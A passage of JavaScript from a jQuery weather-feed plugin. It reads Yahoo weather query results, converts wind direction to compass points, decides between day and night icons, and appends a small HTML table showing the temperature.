							
							// Multiple locations
							var result = data.query.results.channel.length;
							for (var i=0; i<result; i++) {
							
								// Create weather feed item
								_callback(e, data.query.results.channel[i], options);
							}
						} else {

							// Single location only
							_callback(e, data.query.results.channel, options);
						}
					} else {
						if (options.showerror) $e.html('<p>Weather information unavailable</p>');
					}
				},
				error: function(data) {
					if (options.showerror)  $e.html('<p>Weather request failed</p>');
				}
			});

		});
	};

	// Function to each feed item
	var _callback = function(e, feed, options) {
		var $e = $(e);

		// Format feed items
		var wd = feed.wind.direction;
		if (wd>=348.75&&wd<=360){wd="N"};if(wd>=0&&wd<11.25){wd="N"};if(wd>=11.25&&wd<33.75){wd="NNE"};if(wd>=33.75&&wd<56.25){wd="NE"};if(wd>=56.25&&wd<78.75){wd="ENE"};if(wd>=78.75&&wd<101.25){wd="E"};if(wd>=101.25&&wd<123.75){wd="ESE"};if(wd>=123.75&&wd<146.25){wd="SE"};if(wd>=146.25&&wd<168.75){wd="SSE"};if(wd>=168.75&&wd<191.25){wd="S"};if(wd>=191.25 && wd<213.75){wd="SSW"};if(wd>=213.75&&wd<236.25){wd="SW"};if(wd>=236.25&&wd<258.75){wd="WSW"};if(wd>=258.75 && wd<281.25){wd="W"};if(wd>=281.25&&wd<303.75){wd="WNW"};if(wd>=303.75&&wd<326.25){wd="NW"};if(wd>=326.25&&wd<348.75){wd="NNW"};
		var wf = feed.item.forecast[0];
		
		// Determine day or night image
		wpd = feed.item.pubDate;
		n = wpd.indexOf(":");
		tpb = _getTimeAsDate(wpd.substr(n-2,8));
		tsr = _getTimeAsDate(feed.astronomy.sunrise);
		tss = _getTimeAsDate(feed.astronomy.sunset);

		if (tpb>tsr && tpb<tss) { daynight = 'd'; } else { daynight = 'n'; }

		// Add item container
		var html = '<table cellpadding="0" cellspacing="0"><tr><td class="weatherItem '+ row +'"><table cellpadding="0" cellspacing="0"><tr>';
		
		// Add item data
		html += '<td class="weatherImage">'+ '<img width="30" src="http://l.yimg.com/a/i/us/we/52/'+ feed.item.condition.code  +'.gif" />' +'</td>';
		html +='<td width="5"></td>';
		html += '<td class="weatherTemp">'+ feed.item.condition.temp +'&deg;</td>';
		
		html += '</tr></table></td></tr></table>';

		// Alternate row classes
		if (row == 'odd') { row = 'even'; } else { row = 'odd';	}
		
		$e.append(html);
	};

	// Get time string as date
	var _getTimeAsDate = function(t) {
		
		d = new Date();
		r = new Date(d.toDateString() +' '+ t);

		return r;
	};
})(jQuery);
